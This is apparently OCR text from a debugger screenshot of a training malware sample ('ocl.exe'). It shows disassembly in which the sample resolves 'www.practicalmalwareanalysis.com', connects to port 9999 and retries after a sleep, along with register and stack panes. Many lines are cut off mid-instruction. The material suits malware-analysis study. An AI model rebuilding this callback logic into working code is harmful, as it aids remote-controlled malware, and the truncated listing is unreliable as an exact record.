 mov eax,dword ptr ss:[ebp-8]
call dword ptr ds:[<Ordinal#52>]
mov dword ptr ss:[ebp-1BC],eax
cmp dword ptr ss:[ebp-1BC],0
jne ocl.401304
mov ecx,dword ptr ss:[ebp-304]
push ecx
call dword ptr ds:[<Ordinal#3>
call dword ptr ds:[<Ordinal#1
push 7530
call dword ptr ds:[<Sleep>]
jmp ocl.40124C
mov edx,dword ptr ss:[ebp-1BC
mov eax,dword ptr ds:[edx+C]
mov ecx,dword ptr ds:[eax]
mov edx,dword ptr ds:[ecx]
mov dword ptr ss:[ebp-1C8],ed
push 270F
call dword ptr ds:[<Ordinal#9>
mov word ptr ss:[ebp-1CA],ax
00 mov word ptr ss:[ebp-1CC],2
push 10
lea eax,dword ptr ss:[ebp-1CC
push eax
mov ecx,dword ptr ss:[ebp-304
push ecx
call dword ptr ds:[<Ordinal#4>]
mov dword ptr ss:[ebp-1B4],eax
[ebp-08]: "www.practicalmalwareanalysis.com"
eax:"www.practicalmalwareanalysis.com"
71AB5355 <ws2_32.gethostbyname>
mov edi,edi
push ebp
mov ebp,esp
sub esp,214
mov eax,dword ptr ds:[71AC405C]
push ebx
push esi
mov esi,dword ptr ss:[ebp+8]
xor ebx,ebx
cmp dword ptr ds:[71AC4050],ws2_32.71AB2C29
mov dword ptr ss:[ebp-4],eax
mov dword ptr ss:[ebp-210],esi
je ws2_32.71AB8D7D
lea eax,dword ptr ss:[ebp-214]
push eax
call ws2_32.71AB3CB3
cmp eax,ebx
jne ws2_32.71ABA898
cmp esi,ebx
jne ws2_32.71AB656B
ysis.com"
ysis.com"
ysis.com"
EAX 0012FB64 "www.p
EBX 7FFDE000 &L"=::=:
ECX 00000020 ' '
EDX 00000078 'x'
EBP 0012FF80
ESP 0012FC70 &"www.p
ESI 00405055 ocl.004
EDI 0012FD8E
EIP 004012CC ocl.004
EFLAGS 00000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_
LastStatus 00000000 (STATUS
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
ST(0) 00000015137800000045
ST(1) FA740000000000B0F830
ST(2) 0202FFFFFFFF7C910208
ST(3) FDB0000000007C9101BB
ST(4) 00000000000000000000
ST(5) 00457C91020200150000
ST(6) 00457C91020200150000
Default (stdcall)
1: [esp] 0012FB64 0012FB64
2: [esp+4] 00000000 0000000
3: [esp+8] 00000000 0000000
4: [esp+C] 00000060 0000006
5: [esp+10] 445C3A43 445C3A
>
Watch 1
[x=] Locals
Struct
0012FC70 0012FB64 "www.practicalmalwareanalysis.com"
0012FC74 00000000